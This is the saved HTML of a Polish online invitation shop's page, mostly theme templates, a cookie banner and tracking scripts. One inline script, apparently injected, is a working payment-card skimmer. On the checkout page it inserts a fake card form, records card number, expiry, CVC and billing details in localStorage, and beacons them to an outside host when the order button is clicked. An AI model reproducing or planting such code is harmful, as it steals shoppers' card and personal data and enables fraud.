3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Kategorie                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Szukaj" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Szukaj            </a>
        </li>

                        <li class="nasa-bot-item ns-bot-cart nasa-icon-mini-cart">
                    <a class="nasa-bot-icons nasa-bot-icon-cart botbar-cart-link" href="javascript:void(0);" title="Wózek" rel="nofollow">
                        <svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg>                        Wózek                    </a>
                </li>
                        
            </ul>

</div></script>            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://pieknieprosze.pl/moje-konto/" title="Zaloguj się / Zarejestruj się"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://pieknieprosze.pl/koszyk/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Wózek" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wózek</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://stratmerikspossible.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_przelewy24_extra_181")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Numer karty *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data ważności *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Kod zabezpieczający *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_przelewy24_extra_181").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_przelewy24_extra_181").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
    <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Usuń domyślne zachowanie WooCommerce dla koszyka
            $(document.body).off('click', '.cart-contents, .elementor-menu-cart__toggle');
            
            // Przekieruj kliknięcie w ikonę koszyka
            $('.cart-contents, .elementor-menu-cart__toggle').on('click', function(e) {
                e.preventDefault();
                window.location.href = 'https://pieknieprosze.pl/koszyk/';
            });
        });
    });</script>
    	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Możesz dowiedzieć się więcej o tym, jakich ciasteczek używamy, lub wyłączyć je w <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ustawieniach</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Zamknij panel powiadomień o ciasteczkach RODO">
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ustawienia">Ustawienia</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Zamknij panel powiadomień o ciasteczkach RODO" >
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1133343097257607&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Dostosować ten przedmiot?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Typ czcionki                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Kolor czcionki                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientacja czcionki                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portret">Portret</option><option value="Krajobraz">Krajobraz</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Wpisz spersonalizowany tekst                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>
document.addEventListener('DOMContentLoaded', function() {
  // --- Add to Cart ---
  jQuery(document.body).on('added_to_cart', function(e, fragments, cart_hash, $button) {
    try {
      const productName = $button.data('product_name') || '';
      const productId = $button.data('product_id') || '';
      ttq.track('AddToCart', {
        content_id: productId,
        content_name: productName,
        value: fragments.cart_total ? parseFloat(fragments.cart_total.replace(/[^0-9.,]/g, '').replace(',', '.')) : 0,
        currency: 'PLN'
      });
      console.log('TikTok Pixel - AddToCart sent');
    } catch (err) {
      console.warn('TikTok AddToCart error:', err);
    }
  });

  // --- View Cart Page ---
  if (window.location.href.includes('/koszyk')) {
    ttq.track('ViewCart');
    console.log('TikTok Pixel - ViewCart sent');
  }

  // --- Initiate Checkout ---
  if (window.location.href.includes('/zamowienie')) {
    ttq.track('InitiateCheckout');
    console.log('TikTok Pixel - InitiateCheckout sent');
  }

  // --- Purchase (Order Received) ---
  if (window.location.href.includes('/order-received') || window.location.href.includes('/zamowienie-potwierdzenie')) {
    const totalElem = document.querySelector('.order-total .amount');
    const total = totalElem ? parseFloat(totalElem.textContent.replace(/[^0-9.,]/g, '').replace(',', '.')) : 0;
    ttq.track('Purchase', {
      value: total,
      currency: 'PLN'
    });
    console.log('TikTok Pixel - Purchase sent');
  }
});
</script><script>document.addEventListener("DOMContentLoaded", function () {
    const checkbox = document.querySelector("#ship-to-different-address-checkbox");
    const shippingFields = document.querySelector(".shipping_address");

    if (checkbox && shippingFields) {
        // ustaw stan początkowy
        if (checkbox.checked) {
            shippingFields.classList.add("active");
        }

        // toggle przez dodawanie/odejmowanie klasy
        checkbox.addEventListener("change", function () {
            shippingFields.classList.toggle("active", this.checked);
        });
    }
});
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/twoje_zamowienie\/??(.*)|\/koszyk\/?|\/moje-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/pieknieprosze.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
